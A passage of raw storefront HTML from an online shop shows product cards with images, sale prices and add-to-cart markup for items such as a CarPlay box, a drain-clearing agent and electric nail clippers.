       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_shopify20251224141154_868d7745b9836c291abf72875affb105_2eaa7158-5c85-4887-bc71-209ea99b5566.png?v=1768983738&width=165 165w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141154_868d7745b9836c291abf72875affb105_2eaa7158-5c85-4887-bc71-209ea99b5566.png?v=1768983738&width=360 360w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141154_868d7745b9836c291abf72875affb105_2eaa7158-5c85-4887-bc71-209ea99b5566.png?v=1768983738&width=533 533w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141154_868d7745b9836c291abf72875affb105_2eaa7158-5c85-4887-bc71-209ea99b5566.png?v=1768983738&width=720 720w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141154_868d7745b9836c291abf72875affb105_2eaa7158-5c85-4887-bc71-209ea99b5566.png?v=1768983738 800w"
                src="//holdonmy.com/cdn/shop/files/spp_shopify20251224141154_868d7745b9836c291abf72875affb105_2eaa7158-5c85-4887-bc71-209ea99b5566.png?v=1768983738&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Plastics Parts Crystal Coating With Sponge"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_shopify20251224141156_cd057bb983841c2e416b759d973623bf_739ffc85-be4f-4b27-be61-4b7812056646.jpg?v=1768983738&width=165 165w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141156_cd057bb983841c2e416b759d973623bf_739ffc85-be4f-4b27-be61-4b7812056646.jpg?v=1768983738&width=360 360w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141156_cd057bb983841c2e416b759d973623bf_739ffc85-be4f-4b27-be61-4b7812056646.jpg?v=1768983738&width=533 533w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141156_cd057bb983841c2e416b759d973623bf_739ffc85-be4f-4b27-be61-4b7812056646.jpg?v=1768983738&width=720 720w,//holdonmy.com/cdn/shop/files/spp_shopify20251224141156_cd057bb983841c2e416b759d973623bf_739ffc85-be4f-4b27-be61-4b7812056646.jpg?v=1768983738 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_shopify20251224141156_cd057bb983841c2e416b759d973623bf_739ffc85-be4f-4b27-be61-4b7812056646.jpg?v=1768983738&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/crystal-coating" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10540251119921" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10540251119921 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10540251119921">
                Plastics Parts Crystal Coating With Sponge
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10540251119921" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £11.13
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10540251119921">
            <a href="/products/crystal-coating" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10540251119921" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10540251119921 Badge-template--25819221721393__custom_liquid_DRrK4F-10540251119921">
              Plastics Parts Crystal Coating With Sponge
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £4.85
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £4.85
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £15.98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10540251119921">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10540251119921-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10540251119921-submit title-template--25819221721393__custom_liquid_DRrK4F-10540251119921"
                  data-product-url="/products/crystal-coating"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10540251119921" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Plastics Parts Crystal Coating With Sponge" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10540251119921" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10540251119921" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10540251119921" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_75ce7ac11dbcaeee798e056946142873_fc92db50-4aeb-48c9-b1e6-82977db33d53.jpg?v=1768359557&width=165 165w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_75ce7ac11dbcaeee798e056946142873_fc92db50-4aeb-48c9-b1e6-82977db33d53.jpg?v=1768359557&width=360 360w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_75ce7ac11dbcaeee798e056946142873_fc92db50-4aeb-48c9-b1e6-82977db33d53.jpg?v=1768359557&width=533 533w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_75ce7ac11dbcaeee798e056946142873_fc92db50-4aeb-48c9-b1e6-82977db33d53.jpg?v=1768359557&width=720 720w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_75ce7ac11dbcaeee798e056946142873_fc92db50-4aeb-48c9-b1e6-82977db33d53.jpg?v=1768359557 800w"
                src="//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_75ce7ac11dbcaeee798e056946142873_fc92db50-4aeb-48c9-b1e6-82977db33d53.jpg?v=1768359557&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wireless CarPlay Box with USB Port"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_dfc75e588fa2a687a4444844a5039d78_555aa8ad-afaa-4762-9622-d5060490c083.jpg?v=1768359557&width=165 165w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_dfc75e588fa2a687a4444844a5039d78_555aa8ad-afaa-4762-9622-d5060490c083.jpg?v=1768359557&width=360 360w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_dfc75e588fa2a687a4444844a5039d78_555aa8ad-afaa-4762-9622-d5060490c083.jpg?v=1768359557&width=533 533w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_dfc75e588fa2a687a4444844a5039d78_555aa8ad-afaa-4762-9622-d5060490c083.jpg?v=1768359557&width=720 720w,//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_dfc75e588fa2a687a4444844a5039d78_555aa8ad-afaa-4762-9622-d5060490c083.jpg?v=1768359557 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_shopify20260114105843_dfc75e588fa2a687a4444844a5039d78_555aa8ad-afaa-4762-9622-d5060490c083.jpg?v=1768359557&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/chgaojiw" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10524060221745" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10524060221745 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10524060221745">
                Wireless CarPlay Box with USB Port
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10524060221745">
            <a href="/products/chgaojiw" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10524060221745" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10524060221745 Badge-template--25819221721393__custom_liquid_DRrK4F-10524060221745">
              Wireless CarPlay Box with USB Port
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £17.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £17.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10524060221745">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10524060221745-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10524060221745-submit title-template--25819221721393__custom_liquid_DRrK4F-10524060221745"
                  data-product-url="/products/chgaojiw"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10524060221745" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Wireless CarPlay Box with USB Port" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10524060221745" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10524060221745" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/c20ad4d76fe97759aa27a0c99bff6710_e2c20342-38fe-4dda-acda-85ae5a0afaa0.jpg?v=1767943440&width=165 165w,//holdonmy.com/cdn/shop/files/c20ad4d76fe97759aa27a0c99bff6710_e2c20342-38fe-4dda-acda-85ae5a0afaa0.jpg?v=1767943440&width=360 360w,//holdonmy.com/cdn/shop/files/c20ad4d76fe97759aa27a0c99bff6710_e2c20342-38fe-4dda-acda-85ae5a0afaa0.jpg?v=1767943440&width=533 533w,//holdonmy.com/cdn/shop/files/c20ad4d76fe97759aa27a0c99bff6710_e2c20342-38fe-4dda-acda-85ae5a0afaa0.jpg?v=1767943440&width=720 720w,//holdonmy.com/cdn/shop/files/c20ad4d76fe97759aa27a0c99bff6710_e2c20342-38fe-4dda-acda-85ae5a0afaa0.jpg?v=1767943440 800w"
                src="//holdonmy.com/cdn/shop/files/c20ad4d76fe97759aa27a0c99bff6710_e2c20342-38fe-4dda-acda-85ae5a0afaa0.jpg?v=1767943440&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚰 Powerful Pipe Dredging Agent – Fast Clog Removal, Safe for Pipes &amp; Multi-Use 🚰"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/c51ce410c124a10e0db5e4b97fc2af39_bce50166-413e-4679-bcd9-6918c585e9cb.jpg?v=1767943440&width=165 165w,//holdonmy.com/cdn/shop/files/c51ce410c124a10e0db5e4b97fc2af39_bce50166-413e-4679-bcd9-6918c585e9cb.jpg?v=1767943440&width=360 360w,//holdonmy.com/cdn/shop/files/c51ce410c124a10e0db5e4b97fc2af39_bce50166-413e-4679-bcd9-6918c585e9cb.jpg?v=1767943440&width=533 533w,//holdonmy.com/cdn/shop/files/c51ce410c124a10e0db5e4b97fc2af39_bce50166-413e-4679-bcd9-6918c585e9cb.jpg?v=1767943440&width=720 720w,//holdonmy.com/cdn/shop/files/c51ce410c124a10e0db5e4b97fc2af39_bce50166-413e-4679-bcd9-6918c585e9cb.jpg?v=1767943440 800w"
                  src="//holdonmy.com/cdn/shop/files/c51ce410c124a10e0db5e4b97fc2af39_bce50166-413e-4679-bcd9-6918c585e9cb.jpg?v=1767943440&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/dredging-agent1" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10514933055793" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10514933055793 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10514933055793">
                🚰 Powerful Pipe Dredging Agent – Fast Clog Removal, Safe for Pipes &amp; Multi-Use 🚰
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10514933055793" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £9.99
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10514933055793">
            <a href="/products/dredging-agent1" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10514933055793" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10514933055793 Badge-template--25819221721393__custom_liquid_DRrK4F-10514933055793">
              🚰 Powerful Pipe Dredging Agent – Fast Clog Removal, Safe for Pipes &amp; Multi-Use 🚰
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £9.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £9.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £19.98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10514933055793">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10514933055793-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10514933055793-submit title-template--25819221721393__custom_liquid_DRrK4F-10514933055793"
                  data-product-url="/products/dredging-agent1"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10514933055793" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for 🚰 Powerful Pipe Dredging Agent – Fast Clog Removal, Safe for Pipes &amp;amp; Multi-Use 🚰" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10514933055793" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10514933055793" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10514933055793" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_20250123164610_8e29388227073a25011fbd61ec73ae02_3d7d4549-6737-4397-8e7d-d408b20486f7.jpg?v=1767169175&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8e29388227073a25011fbd61ec73ae02_3d7d4549-6737-4397-8e7d-d408b20486f7.jpg?v=1767169175&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8e29388227073a25011fbd61ec73ae02_3d7d4549-6737-4397-8e7d-d408b20486f7.jpg?v=1767169175&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8e29388227073a25011fbd61ec73ae02_3d7d4549-6737-4397-8e7d-d408b20486f7.jpg?v=1767169175&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8e29388227073a25011fbd61ec73ae02_3d7d4549-6737-4397-8e7d-d408b20486f7.jpg?v=1767169175 800w"
                src="//holdonmy.com/cdn/shop/files/spp_20250123164610_8e29388227073a25011fbd61ec73ae02_3d7d4549-6737-4397-8e7d-d408b20486f7.jpg?v=1767169175&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="👍3-in-1 Electric Nail Clippers and Polisher🎁 Perfect for All Ages 👵👶"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_20250123164610_8a8c9025c3f589a3f4b0190746926cbd_e088bed7-ecaa-4f61-8ce6-02f4aa1cbcf0.jpg?v=1767169175&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8a8c9025c3f589a3f4b0190746926cbd_e088bed7-ecaa-4f61-8ce6-02f4aa1cbcf0.jpg?v=1767169175&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8a8c9025c3f589a3f4b0190746926cbd_e088bed7-ecaa-4f61-8ce6-02f4aa1cbcf0.jpg?v=1767169175&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8a8c9025c3f589a3f4b0190746926cbd_e088bed7-ecaa-4f61-8ce6-02f4aa1cbcf0.jpg?v=1767169175&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20250123164610_8a8c9025c3f589a3f4b0190746926cbd_e088bed7-ecaa-4f61-8ce6-02f4aa1cbcf0.jpg?v=1767169175 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_20250123164610_8a8c9025c3f589a3f4b0190746926cbd_e088bed7-ecaa-4f61-8ce6-02f4aa1cbcf0.jpg?v=1767169175&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/nbgij" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10503608500529" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10503608500529 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10503608500529">
                👍3-in-1 Electric Nail Clippers and Polisher🎁 Perfect for All Ages 👵👶
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10503608500529" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £16.49
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10503608500529">
            <a href="/products/nbgij" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10503608500529" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10503608500529 Badge-template--25819221721393__custom_liquid_DRrK4F-10503608500529">
              👍3-in-1 Electric Nail Clippers and Polisher🎁 Perfect for All Ages 👵👶
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
